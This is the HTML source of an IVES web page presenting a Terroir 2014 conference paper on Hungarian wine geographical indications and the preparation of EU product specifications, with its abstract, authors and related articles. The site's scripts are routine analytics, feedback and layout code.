<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"5115","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"5e9f1007c6"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/5115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=5115' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-5115-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5115/et-core-unified-tb-43-5115.min.css?ver=1765385562" /><link rel="stylesheet" id="et-core-unified-5115-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5115/et-core-unified-5115.min.css?ver=1765385561" /></head>
<body class="wp-singular post-template-default single single-post postid-5115 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5115" class="et_pb_post post-5115 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-2014 category-the-history-of-demarcated-regions-around-the-world-terroir-constructions tag-ives-conference-series tag-terroir-2014">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2014-1900x300-1.jpg" alt="Terroir 2014 banner" title="ICS-banniere-Terroir-2014-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2014-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2014-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2014-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2014-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24833" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">The Hungarian system of geographical indications and the preparation of product specifications</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>The Hungarian system of geographical indications and the preparation of product specifications</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Following the 2008-2009 reform of the European Union’s common market organisation in wine all protected designations of origin and geographical indications were imposed to prepare a product specification that described the conditions of their use. In this paper, we describe this process and the Hungarian system of geographical indications. </p>
<p>As set by EU regulation No. 1308/2013, geographical indications represent a specific wine quality that is related to the place of origin to a certain extent. The relationship is strong in case of protected designations of origin (PDO) and weak in case of protected geographical indications (PGI). The factors laying behind this relationship are regulated in the product specifications that had to be submitted to the European Commission by 31 December 2011 (for the already existing ones). Before that date the Hungarian system of geographical indications included 33 PDOs and 13 PGIs. However some of these geographical indications lost protection as their product specifications were not submitted (by intention). Following the recognition of a new PDO in 2013, now there are 31 PDOs and 5 PGIs in Hungary. The location of the Hungarian wine PDOs is presented on map 1. </p>
<p>It is common to differentiate two types of systems of geographical indications: German and Latin ones. In German systems, geographical indications represent a quite diverse character and the wines are usually segmented upon the ripeness of grapes. The latter is somewhat obvious as the wine districts concerned are the northernmost grape growing areas. </p>
<p>Meanwhile the Latin systems, originate from France and thus incorporating the concept of appellation d’origine contrôllée, put emphasis on the typicality of the given area. Therefore this approach concentrates on a much more limited scope of products that are strongly related to their place of origin.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2020/07/Gal-et-al_The-Hungarian-system-of-GI.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: July 28, 2020</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2014</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>P. Gál (1), L. Martinovich (2), E.A. Molnár (2), G. Mikesy (2), J. Polgár(2), M. Mishiro (2), Z. Katona (2)</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(1) National Council of Wine Communities, Corvinus University of Budapest <br />(2) Institute of Geodes, Cartography and Remote Sensing (Budapest, Hungary)</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2014</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-4359"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/4359/">Hyperspectral imaging and cnn for on‐the‐go, non‐destructive assessment of grape composition in the vineyard</a></h2>
								<div class="et_pb_slide_content
																">
									<div>Knowledge of the spatial‐temporal variation of the grape composition within a vineyard may assist decision making regarding sampling</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/4359/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-11247"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/11247/">Estudios de zonificación vitícola en España</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>La delimitación y caracterización de zonas vitícolas plantea en España problemas específicos no sólo por las características peculiares del territorio sino también por el tamaño</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/11247/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43457"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43457/">How do different oak treatment affect the sensory composition of Chenin blanc wines over time?</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Wooden barrels have been the preferred method for oak maturation for wines, but the use of alternative oak products, such as staves and oak chips have increased in South Africa due to lower production costs. This study investigated the effect of different oak products used during fermentation and ageing on the sensory profile, degree of liking and perceived quality of a South African Chenin blanc wine. The different wine treatments included an unoaked tank control wine, wines matured in 5th fill barrels, wines matured in new barrels from three different cooperages, and wines matured in 5th fill barrels with stave inserts from two different cooperages.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43457/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-6557"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/6557/">Effect of two contrasting soils on grape and wine sensory characteristics in Shiraz</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Aims: Berry composition and wine sensory characteristics reflect the origin of grape production and seasonal climatic conditions. The aim of this study was to compare berry and wine sensory characteristics from two contrasting soil types where the vineyard climate, geography, topography, vine and management factors were not different.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/6557/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-10891"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/10891/">Natural variability and vine-growers behaviour</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Le vigneron est confronté à une variabilité naturelle omniprésente, liée au millésime et aux facteurs pédoclimatiques. Depuis 10 ans, en Champagne, la relation qu’entretient le vigneron avec l’espace a évolué. Les exemples d’entreprises collectives à vocation territoriale se sont multipliés : gestion de l’hydraulique viticole, maillages de groupements de conseil viticole (Magister), sites en confusion sexuelle, réseau maturation, analyses de sols par secteur, …</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/10891/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
